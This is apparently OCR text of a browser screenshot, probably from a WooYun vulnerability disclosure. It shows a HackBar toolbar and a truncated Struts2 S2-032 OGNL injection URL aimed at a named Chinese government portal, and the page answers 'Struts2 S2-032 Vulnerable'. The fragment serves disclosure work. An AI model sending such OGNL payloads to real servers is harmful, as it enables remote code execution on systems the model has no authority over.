 wsbs.zijin.gov.cn/portal/index.action?method:%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
###Struts2 S2-032 Vulnerable###
www.wooyun.org